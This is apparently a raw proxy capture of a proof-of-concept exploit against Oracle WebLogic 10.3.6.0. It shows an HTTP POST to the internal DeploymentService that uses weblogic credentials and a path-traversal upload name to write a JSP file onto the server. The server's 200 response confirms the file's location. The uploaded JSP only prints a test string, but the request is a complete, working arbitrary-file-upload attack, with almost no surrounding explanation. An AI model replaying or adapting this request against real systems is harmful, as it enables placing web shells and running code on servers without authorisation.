 Raw Params Headers Hex JSON Decoder Sign
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: 192.168.64.161:7001
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
username: weblogic
wl_request_type: app_upload
cache-control: no-cache
wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war
serverName: Jas502n
password: Oracle@123
content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
archive: true
server_version: 10.3.6.0
wl_upload_delta: true
Content-Length: 217
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="test.jsp"; filename="test.jsp"
Content-Type: false
<%
out.print("123456");
%>
------WebKitFormBoundary7MA4YWxkTrZu0gW--
Raw Headers Hex Render JSON Decoder Sign
HTTP/1.1 200 OK
Connection: close
Date: Sat, 16 Nov 2019 15:05:25 GMT
Content-Length: 144
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/
test.jsp